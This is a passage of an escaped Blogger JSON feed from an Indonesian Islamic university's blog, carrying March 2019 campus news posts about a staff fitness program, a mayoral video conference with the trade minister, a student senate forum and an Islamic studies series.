anggaran, dan pembinaan pegawai. Salah satu wujud pembinaan pegawai yang dilakukan dengan memprogramkan Gerakan Jumat Sehat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pagi tadi, Jumat, 22\/3\/2019 Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare berkumpul depan kantor Rektorat. Dipimpin oleh instruktur senam yang multi talenta, Nining Artianasari para ASN ini melakukan gerakan senam maumere. Nampak pada baris terdepan, berjejer Kasubag Akademik, Sunandar, staf Rektor, Humaerah, Kabiro AUAK, Hj. Musyarrafah Amin, dan Ketua Prodi Pendidikan Bahasa Inggris, Mujahidah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Senam pagi ini berlangsung sangat santai dan rileks. Hal itu terlihat dari para peserta senam yang bergerak penuh semangat dan lincah meski seringkali ada gerakan yang berbeda antara satu dengan yang lainnya, bahkan ada yang berbenturan dalam barisannya sendiri. Namun pun demikian, senam pagi yang diiringi musik ini berhasil membuat para peserta senam berkucur keringat basah. Mereka kelihatan sehat dan menikmati senam pagi yang digelar satu kali dalam sepekan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kasubag Akademik, Sunandar yang ditemui usai melakukan senam mengatakan Gerakat Jumat Sehat yang diprakarsai ibu Kabiro ini sangat bermanfaat, khususnya untuk kesehatan. \"Saya baru kali pertama ikut, tetapi sudah terasa segar dan menyehatkan. Saya berkeringat, semuanya basah,\" ucapnya sambil memperlihatkan bajunya yang basah karena berkeringat. Sementara itu, Nuraeni, salah satu CPNS yang ikut senam mengaku senang dengan adanya Gerakan Jumat Sehat dengan bersenam. \"Senam itu bagus, menyegarkan dan menyehatkan\" tuturnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam ilmu kesehatan, olahraga merupakan bagian terpenting dalam menjaga kesehatan manusia agar tetap bugar dan berstamina sepanjang hidup. Haitham Ahmed, MD.,MPH salah seorang ahli kesehatan, melalui media online kompas menuturkan, manfaat berolahraga secara rutin dan teratur dapat mengurangi resiko kematian karena penyakit jantung, hipertensi, diabetea, kolestrol dan kanker. Selain itu, olahraga berefek positif pada peningkatan kemampuan kognitif, tidur lebih nyaman, mengurangi kecemasan, serta mengurangi risiko depresi dan demensia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kepala biro AUAK, Hj. Musyarraffah Amin memiliki  2 program Jumatan, yaitu Gerakan Jumat Sehat dan Gerakan Jumat Bersih yang lakukan secara berselang\/bergantian.  Melaui kegiatan ini, diharapkan terbangun kesadaran bagi seluruh civitas kampus agar menjadi pribadi yang sehat, sehat karena olahraganya dan sehat karena bersihnya. Kepedulian Kepala biro ini, bukan hanya ditunjukkan melalui gagasan dan program, tetapi beliau juga aktif dan turun bersama dengan para ASN melakukan program ini. Kedepannya, beliau berharapan kedua program ini bisa diikuti lebih banyak lagi peserta, bukan hanya pegawai Rektorat tetapi juga para pegawai dari fakultas beserta para dosen dalam lingkup IAIN Parepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2966577071418388532\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/gerakan-jumat-sehat-ala-asn-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2966577071418388532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2966577071418388532"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/gerakan-jumat-sehat-ala-asn-iain.html","title":"Gerakan Jumat Sehat ala ASN IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3362471909541801772"},"published":{"$t":"2019-03-21T20:51:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.602+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag\nRI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Dalam rangka Peringatan Hari Konsumen Nasional (Harkornas) 2019, Pemerintah Kota Parepare menggelar video conference dengan Menteri Perdagangan RI, Enggartiasto Lukita, Rabu, 20\/3\/2019 di halaman Kantor Dinas Perdagangan Kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-9974\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0011-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\"\u003E\u003Cbr\u003ERektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan diundang langsung untuk mendampingi Wali Kota Parepare, H. M. Taufan Pawe dalam kegiatan video conference tersebut bersama dengan Forum Pemerintah Daerah, Ketua DPRD Kota Parepare, H. Kaharuddin Kadir, Sekda Kota Parepare, H. Iwan Asaad, Plt. Kadis Perdagangan, Muh. Husni Syam dan sejumlah kepala SKPD, Camat dan Lurah serta sejumlah undangan. Wakil Rektor IAIN Parepare, Muhammad Saleh nampak hadir menyertai Rektor dalam kegiatan tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam video conference Wali Kota dengan Menteri Perdagangan RI, Enggartiasto Lukita, Wali Kota menitip pesan kepada Presiden RI, Joko Widodo agar berkenan meluangkan waktu untuk datang ke Parepare meresmikan Pasar Induk Beras yang disebutnya sebagai Pasar Induk Beras terbesar di Indonesia bagian timur. Enggartiasto Lukita menyambut baik pesan Wali Kota dan bersedia meneruskan pesan tersebut kepada Presiden RI, Joko Widodo. \"Terima kasih, nanti kita sampaikan pesannya kepada bapak Presiden\" janji Mendag sebelum menutup video conference. Wali Kota Parepare menyampaikan ucapan terima kasih atas penunjukan kota Parepare sebagai pelaksana video conference dalam rangka memperingati Hari Konsumen Nasional. \"Ini suatu pertanda kota Parepare diperhitungkan oleh pemerintah pusat\" ujar Wali Kota.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam peringatan Hari Konsumen Nasional ini, Pemerintah Kota Parepare merangkainya dengan peresmian unit metrologi legal kabupaten\/kota yang sumbangkan oleh pemerintah pusat kepada pemerintah kota Parepare.\u003Cbr\u003EDalam persemian ini, Kepala Balai Legal IV Kementerian Perdangangan RI, Mathius Hendropriono, mengatakan keberadaan tera ulang legal di kota Parepare, maka tidak perlu lagi datang ke Surabaya dan bahkan Parepare bisa menjadi pusat tera ulang di Sulawesi Selatan. Pada kesempatan itu pula, Wali Kota menyerahkan beberapa bantuan alat metrologi kepada pelaku-pelaku bisnis pasar atau pedagang di kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-9975\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0010-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EUsai pelaksanaan peringatan Hari Konsumen Nasional, Wali Kota Parepare, H.M. Taufan Pawe mengajak Rektor IAIN Parepare, Ahmad Sultra Rustan untuk makan coto di salah satu warung coto di Parepare. Kedua tokoh ini kelihatannya sangat akrab dengan duduk berdampingan menikmati suguhan cotonya.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kerjasama IAIN Parepare, Muhammad Saleh yang turut hadir mendampingi Rektor dalam kegiatan tersebut menyatakan, kehadiran Rektor IAIN Parepare dalam kegiatan ini merupakan bukti dan wujud sinergisitas dan kerjasama yang erat antara pemerintah kota Parepare dengan perguruan tinggi, khususnya Institut Agama Islam Negeri (IAIN) Parepare. \"Pemerintah kota dan IAIN Parepare adalah dua mitra yang saling menguatkan dalam rangka membangun kota Parepare. IAIN sebagai lembaga pendidikan akan memback - up pembangunan kota Parepare khususnya dalam mewujudkan Parepare sebagai kota pendidikan.\" kata Muhammad Saleh.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EKhususnya dalam bidang perdagangan, lanjutnya, IAIN Parepare sudah bisa berkontrubusi secara langsung, baik dalam pengembangan sumber daya manusia maupun riset dan praktek perdagangan karena kita telah membuka Fakultas Ekonomi dan Bisnis Islam. Melalui Fakultas ini, kita akan memberikan sumbangan secara akademik dalam mendukung pengembangan potensi perdagangan di kota ini\" tuturnya memberikan keterangan. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":9980,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\"\u003ERektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag RI\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3362471909541801772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-dampingi-wali-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3362471909541801772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3362471909541801772"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-dampingi-wali-kota.html","title":"Rektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag\nRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3268317272151907429"},"published":{"$t":"2019-03-21T18:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.112+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Puji Video Conference Mendag RI dengan Walikota\nParepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E – Rektor Institut Agama Islam Negeri Parepare, Ahmad Sultra Rustan memuji kegiatan yang dilaksanakan oleh Pemerintah Kota Parepare, yaitu pelaksanaan Video Conference Presiden dengan Walikota Parepare dalam rangka Hari Konsumen Nasional (Harkonas) di Kantor Dinas Perindustrian dan Perdagangan (Disperindag), Rabu (20\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignleft wp-image-9966 size-thumbnail\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_7391-150x150.jpg\" alt=\"\" width=\"150\" height=\"150\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Parepare sangat luar biasa, sebab hanya lima kabupaten kota di Indonesia yang mendapat akses untuk melakukan video conference. Walikota Parepare memang sangat luar biasa dengan program-programnya yang di nilai sangat baik oleh pemerintah pusat sehingga bisa mendapat kesempatan ini,\" puji Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, ia juga memuji pelaksanaan kegiatan dari segi materi dan pemanfaatan teknologi, “Dari segi materi acara sangat baik, yaitu tentang objektivitas dan kejujuran dalam ukuran takaran sehingga tidak merugikan konsumen. Sementara dari segi teknologi, ini sangat memotivasi karena memanfaatkan teknologi video conference, meskipun dengan jarak jauh tapi sangat komunikatif,” pungkasnya dengan memberikan jempol.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan Hari Konsumen Nasional tersebut dipusatkan di Kota Bandung. Menteri Perdagangan, Enggartiasto Lukita mewakili Presiden melakukan  video conference dengan lima kepala daerah terpilih, salah satunya dengan Walikota Parepare, Taufan Pawe. Pelaksanaan kegiatan yang dipusatkan di Disperindag tersebut, dihadiri oleh unsur Pimpinan dari Forum Komunikasi Daerah, Satuan Kerja Perangkat Daerah dan Pimpinan Perguruan Tinggi. Terlihat, Rektor IAIN Parepare berdampingan dengan Walikota pada acara tersebut. (hmr)\u003Cimg class=\"size-medium wp-image-9974 alignleft\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0011-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3268317272151907429\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-puji-video.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3268317272151907429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3268317272151907429"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-puji-video.html","title":"Rektor IAIN Parepare Puji Video Conference Mendag RI dengan Walikota\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4566719248189299320"},"published":{"$t":"2019-03-21T01:10:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tergabung dalam Munas FL2MI, SEMA IAIN Parepare Ikut Serukan Anti Golput"},"content":{"type":"html","$t":"\u003Cstrong\u003EHamas IAIN Parepare---\u003C\/strong\u003E Senat Mahasiswa se- Indonesia yang tergabung dalam Forum Lembaga Legislatif Mahasiswa Indonesia (FL2MI) berkumpul bersama dalam kegiatan Musyawarah Nasional ke-XI FL2MI yang berlangsung pada tanggal 18-23 Maret 2019 di Graha Instiper Yogyakarta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9961\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190320-WA0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKurang lebih 400 mahasiswa dari 200 perguruan tinggi di Indonesia ini sedang mengikuti berbagai rangkaian agenda kegiatan Munas yang disiapkan panitia pelaksana. Ketua Senat Mahasiswa IAIN Parepare, Musriadi melaporkan dari lokasi Munas menyampaikan, kegiatan Munas ini dibuka secara resmi oleh Menteri Riset, Teknologi dan Perguruan Tinggi (Menristekdikti), Prof. H. Mohammad Nasir, PhD.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Musriadi, Forum Lembaga Legislatif Mahasiswa Indonesia (FL2MI) merupakan wadah pemersatu lembaga legislatif mahasiswa seluruh Perguruan Tinggi yang ada di Indonesia yang memiliki pengaruh besar terhadap pertumbuhan dan perkembangan lembaga legislatif mahasiswa di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Forum yang berasaskan Pancasila ini bertujuan supaya terbina rasa kekeluargaan antara lembaga legislatif mahasiswa yang akademis dan mampu berkarya, berketuhanan, bertanggungjawab, atas terwujudnya masyarakat adil makmur\" papar Musriadi via telpon selulernya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9962\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190319-WA0037-297x300.jpg\" alt=\"\" width=\"297\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada hari ke-2, lanjut Musriadi, kami bersama-sama dengan Senat Mahasiswa se- Indonesia bersepakat menyerukan Anti Golput pada Pemilu serentak (Pilpres dan Pileg) yang akan dihelat pada tanggal 17 bulan depan. Pemilu adalah kesempatan bagi masyarakat untuk menyumbangkan kontribusinya bagi negara. Tiap suara yang diberikan akan mempengaruhi perkembangan Indonesia di masa datang. \"Oleh karenanya, Mahasiswa sebagai agen perubahan harus mampu merangkul masyarakat dan membuka pikirannya agar mereka tidak golput pada pemilu yang akan datang\" tutur Musriadi menirukan pesan yang disampaikan Koordinator Wilayah FL2MI Yogyakarta, Muh. Agus Setiawan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Meski pun demikian, peserta Munas FL2MI ini juga meminta para elit politik tidak membuat masyarakat kebingungan dan gaduh, khususnya dikalangan pemilih pemula. Para elit politik semestinya harus menjadi tauladan yang baik dalam proses demokratisasi yang sedang kita bangun. Jangan justru sebaliknya, para elit politik menjadi biang kerok dan biang ribut dalam politik dan demokrasi. Tugas dan tanggungjawab Politisi harus memberikan pendidikan politik kepada masyarakat,\" tegas Ketua SEMA ini.\u003Cbr\/\u003E\u003Cbr\/\u003EMengenai penyelenggaraan Munas, Musriadi menyampaikan ada beberapa acara yang telah diagendakan panitia, yaitu Seminar Nasional, Sosialisasi 4 Pilar Kebangsaan, Training Legislatif, Diskusi Publik, Talkshow, Sidang Pleno 1,2,3 dan 4, Sidang paripurna, Sosialisasi anti golput dan anti radikalisasi, Pesta Kebudayaan dan Field trip. \"Sidang pleno merupakan agenda inti Musyawarah Nasional FL2MI, dimana pada Sidang pleno 4 menjadi forum pembahasan LPJ Pengurus Pusat FL2MI, sementara Sidang pleno 5 akan mengagendakan pemilihan Koordinator Pusat FL2MI 2018-2019 dan Sidang pleno 6 akan menentukan tuan rumah Mukernas ke-XII FL2M.\u003Cbr\/\u003E\u003Cbr\/\u003EDitanya mengenai targetnya pada Munas FL2MI, Musriadi meminta doa dan dukungan agar Senat Mahasiswa IAIN Parepare menjadi tuan rumah pada perhelatan Mukernas FL2MI yang akan datang. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4566719248189299320\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/tergabung-dalam-munas-fl2mi-sema-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4566719248189299320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4566719248189299320"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/tergabung-dalam-munas-fl2mi-sema-iain.html","title":"Tergabung dalam Munas FL2MI, SEMA IAIN Parepare Ikut Serukan Anti Golput"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5457921469414515911"},"published":{"$t":"2019-03-20T18:05:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.866+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Prodi TIPS Memprogramkan Intensifikasi Kajian KeIslaman"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pasca transformasi STAIN menjadi IAIN Parepare, berbagai program terobosan terus digalakkan dan dilaksanakan oleh masing-masing unit kerja dalam lingkup IAIN Parepare. Salah satunya, program studi Tadris Ilmu Pengetahuan Sosial, yang disingkat TIPS. Selasa malam, 19\/3\/2019 Program studi pada Fakultas Tarbiyah ini mengelar program intensifikasi kajian Keislaman di Mushallah Kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9947\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_203432-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Program Studi TIPS, Ahdar Jamaluddin menyampaikan, Kajian Keislaman ini merupakan kegiatan rutin yang akan dilaksanakan setiap 2 kali dalam sebulan. Sebagai program kerja Prodi TIPS yang diperuntukkan bagi mahasiswa, maka kegiatan ini bersifat wajib diikuiti oleh seluruh mahasiswa IPS yang ada pada setiap tingkatan.\u003Cbr\/\u003E\"Program intensifikasi kajian Keislaman ini, sengaja diprogramkan secara intensif sebagai upaya pendalaman pengetahuan Keislaman kepada para mahasiswa TIPS\" ujar Ahdar.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pandangannya, mahasiswa perlu diberikan kajian Keislaman diluar perkuliahan karena latar belakang dan kedalaman pengetahuan agama Islam yang dimiliki mahasiswa berbeda dan pada umumnya, masih banyak yang memiliki pengetahuan agama di bawah rata-rata. \"Mahasiswa kita, bukan hanya datang dari pesantren atau madrasah tetapi banyak juga yang lulusan SMU dan SMK, yang tentu saja pemahaman keagamaannya masih sangat rendah. Mata kuliah agama yang diberikan pada perkuliahan memerlukan follow up diluar perkuliahan agar mahasiswa, khususnya yang dari sekolah umum mampu memahami ajaran-ajaran Islam secara komprehensif.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9948\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_201934-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpaya program intensifikasi kajian Keislaman ini, juga diyakini mampu mengkanalisasi mahasiswa dari pemikiran-pemikiran ekstrim, baik ekstrim kanan atau pun kiri. \"Kampus kita ini sedang digempur dari pemahaman-pemahaman radikal, baik radikal kiri atau pun radikal kanan. Kajian mereka sangat berkembang di kalangan mahasiswa. Kalau kajian mereka tidak diimbangi dengan kajian-kajian Keislaman yang intensif seperti yang digagas Ketua Prodi Ilmu Pengetahuan Sosial ini, maka saya khawatir mahasiswa kita memilih alternatif kajian yang ekstrim\" ujar Herman, salah seorang civitas kampus yang berada di Mushallah ketika dimintai tanggapannya terkait kajian ini.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kajian perdana ini, Ketua Prodi TIPS menghadirkan Pakar Pendidikan Islam, Dr. Abd. Khalik, M.Pd.I, yang juga Sekretaris Umum Dewan Pendidikan Kota Parepre. Dalam kajiannya, Abd. Khalik memetakan sejarah perkembangan Islam, mulai ketika kemunculan dan berkembangannya di Mekkah dan Madinah, sampai masuknya Islam di nusantara. Sejarah Islam ini, kemudian ditinjau dalam perspektif sosial antropolgi. Menurutnya karakteristik umat Islam sangat dipengaruhi oleh kondisi demografi dimana Islam tumbuh dan berkembangan. \"Awal kemunculan Islam itu berada di kota Jazirah Arab, yaitu kota Mekkah dan kota Madinah. Kedua kota ini merupakan kota yang sangat maju pada masanya dan menjadi pusat peradaban. Pada mulanya, Islam ditolak oleh para kaum bangsawan yang berkuasa, tetapi pada akhir Islam diterima dan berkembang dengan sangat pesat di kedua kota besar ini, hanya dalam kurun waktu sekitar 23 tahun\" urai Abd. Khalik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9952\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_203525-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EAbd. Khalik memaparkan, perkembangan Islam di kota-kota memberikan pengaruh tersendiri bagi tipologi dan karakteristik umat Islam. Tantangan kehidupan kota menjadikan Umat Islam menjadi umat yang kuat, progresif dan penuh daya juang yang tinggi. Kita sebagai mahasiswa Islam, harus bisa mengadopsi karakteristik umat Islam ini, khususnya dalam menjalani proses perkuliahan. Jangan menjadi mahasiswa yang malas, apatis dan bermental kerupuk.\u003Cbr\/\u003E\u003Cbr\/\u003EKajian Khaliq ini relevan dengan hasil riset dan pemikiran Clifford Greerts yang mengkaji sosial antropologi Islam di Jawa melalui risetnya yang berjudul \"The Religion of Java\" dan diterjamahkan dalam bentuk buku berjudul \"Abangan, Santri, Priyai dalam masyarakat Jawa. Kajian yang diikuti puluhan mahasiswa Prodi TIPS ini berakhir larut malam, karena peserta cukup antusias dan bersemangat. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5457921469414515911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-tips-memprogramkan-intensifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5457921469414515911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5457921469414515911"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-tips-memprogramkan-intensifikasi.html","title":"Prodi TIPS Memprogramkan Intensifikasi Kajian KeIslaman"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 